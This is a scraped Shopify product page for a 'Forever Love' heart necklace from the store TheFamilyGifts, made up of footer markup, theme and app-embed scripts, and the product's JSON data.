                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">TheFamilyGifts</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


<style> #shopify-section-sections--19801847169275__footer /* Make all footer text white */.footer, #shopify-section-sections--19801847169275__footer .footer * {color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Optional: make input field and placeholder white */.footer input, #shopify-section-sections--19801847169275__footer .footer input::placeholder {color: #ffffff !important; border-color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Ensure button text is visible if button is dark */.footer .button, #shopify-section-sections--19801847169275__footer .footer .button span {color: #ffffff !important;} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.thefamilygifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style> .price-item {color: #000000 !important;} </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "e8990ffa74171a6c3b270c4a2359781e"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b458a-f2e5-7a4e-bbfc-1af6ebd8271c/lb-upsell-224/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b458a-f2e5-7a4e-bbfc-1af6ebd8271c/lb-upsell-224/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer -->




<!-- END app snippet -->


</div><div id="shopify-block-AeFlBUG9iMHFBQ0JhU__15557474716127144420" class="shopify-block shopify-app-block">
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "thefamilygiftsco.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 468222203,
    "productId": 7068472869015,
    "storefrontAccessToken": "0df28eda658661e46a89fc746c6d3eee",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":true,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":true,"form_items_array":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b42b3-09e0-7f8c-8a49-7c1d226a2ff6/kaching-bundles-1481/assets/kaching-bundles.js" crossorigin="anonymous">
<script type="module" src="https://cdn.shopify.com/extensions/019b42b3-09e0-7f8c-8a49-7c1d226a2ff6/kaching-bundles-1481/assets/loader.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b42b3-09e0-7f8c-8a49-7c1d226a2ff6/kaching-bundles-1481/assets/kaching-bundles.css" media="print" onload="this.media='all'">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7068472869015" data-main="true" type="application/json">
    {
      "id": 7068472869015,
      "handle": "2-forever-love-13",
      "url": "\/products\/2-forever-love-13",
      "availableForSale": true,
      "title": "2 Forever Love",
      "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?height=200\u0026v=1628089318",
      "collectionIds": [405391409403,265194471575,403361825019],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1271962697979,
                  "defaultName": "14k White Gold Finish",
                  "name": "14k White Gold Finish",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1271962730747,
                  "defaultName": "18k Yellow Gold Finish",
                  "name": "18k Yellow Gold Finish",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 40665871712407,
      "variants": [
        
          {
            "id": 40665871712407,
            "availableForSale": true,
            "price": 3995,
            "compareAtPrice": 6995,
            "options": ["14k White Gold Finish"],
            "imageId": 31607870881943,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?height=200\u0026v=1628089318",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40665871745175,
            "availableForSale": true,
            "price": 5995,
            "compareAtPrice": 7995,
            "options": ["18k Yellow Gold Finish"],
            "imageId": 31607874027671,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?height=200\u0026v=1628089331",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  

  
    
  

  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="7068472869015" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


</div><div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.thefamilygifts.com/products/2-forever-love-13.js
body_size: 1600
content:
{"id":7068472869015,"title":"2 Forever Love","handle":"2-forever-love-13","description":"\u003cp\u003eGive a loving gift that will make her heart melt! \u003c\/p\u003e\u003cp\u003eThis dazzling \u003cstrong\u003eForever Love Necklace\u003c\/strong\u003e features a polished heart pendant surrounding a flawless 6.5mm cubic zirconia, embellished with smaller crystals adding extra sparkle and shine. \u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eThe pendant is crafted in your choice of 14K white gold finish or 18K yellow gold finish, and dangles from an adjustable cable chain secured with a lobster clasp.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct Details:\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e• 14K white gold finish or 18K yellow gold finish\u003c\/p\u003e\u003cp\u003e• Adjustable cable chain 18\" - 22\"\u003c\/p\u003e\u003cp\u003e• 6.5mm round cut cubic zirconia\u003c\/p\u003e\u003cp\u003e• Height 0.8\" (2.2cm) Width 0.7\" (1.8cm)\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2021-08-04T08:01:55-07:00","created_at":"2021-08-04T08:01:55-07:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30025TG","C30025TR","lx-C30025","PB23-WOOD","PROD-1208563","PT-781","TNM-1","USER-51652"],"price":3995,"price_min":3995,"price_max":5995,"available":true,"price_varies":true,"compare_at_price":6995,"compare_at_price_min":6995,"compare_at_price_max":7995,"compare_at_price_varies":true,"variants":[{"id":40665871712407,"title":"14k White Gold Finish","option1":"14k White Gold Finish","option2":null,"option3":null,"sku":"SO-3276747","requires_shipping":true,"taxable":true,"featured_image":{"id":31607870881943,"product_id":7068472869015,"position":1,"created_at":"2021-08-04T08:01:58-07:00","updated_at":"2021-08-04T08:01:58-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318","variant_ids":[40665871712407]},"available":true,"name":"2 Forever Love - 14k White Gold Finish","public_title":"14k White Gold Finish","options":["14k White Gold Finish"],"price":3995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23964137980055,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40665871745175,"title":"18k Yellow Gold Finish","option1":"18k Yellow Gold Finish","option2":null,"option3":null,"sku":"SO-3276748","requires_shipping":true,"taxable":true,"featured_image":{"id":31607874027671,"product_id":7068472869015,"position":7,"created_at":"2021-08-04T08:02:11-07:00","updated_at":"2021-08-04T08:02:11-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331","variant_ids":[40665871745175]},"available":true,"name":"2 Forever Love - 18k Yellow Gold Finish","public_title":"18k Yellow Gold Finish","options":["18k Yellow Gold Finish"],"price":5995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23964141093015,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318","options":[{"name":"Title","position":1,"values":["14k White Gold Finish","18k Yellow Gold Finish"]}],"url":"\/products\/2-forever-love-13","media":[{"alt":null,"id":23964137980055,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318","width":1000},{"alt":null,"id":23964138668183,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322","width":1000},{"alt":null,"id":23964139290775,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323","width":1000},{"alt":null,"id":23964139618455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325","width":1000},{"alt":null,"id":23964139913367,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327","width":1000},{"alt":null,"id":23964140470423,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329","width":1000},{"alt":null,"id":23964141093015,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331","width":1000},{"alt":null,"id":23964141879447,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333","width":1000},{"alt":null,"id":23964142305431,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334","width":1000},{"alt":null,"id":23964142928023,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336","width":1000},{"alt":null,"id":23964143943831,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338","width":1000},{"alt":null,"id":23964144205975,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x7a:3b:45:21:70:7c:76:32:39:27:71:46:26:6b:2c:75:59:66:6b:51:3a:2a:39:39:73:65:73:68:50;keras;24xc8d0ugbv47jcy3alwu4q3ay9m1f4w5ssdujd0bsnl09x4ebox18ti93s5dsxdd4d4r567","weights":"../weights/7a3b4521.h5","biases":"../biases/7a3b4521.h5"}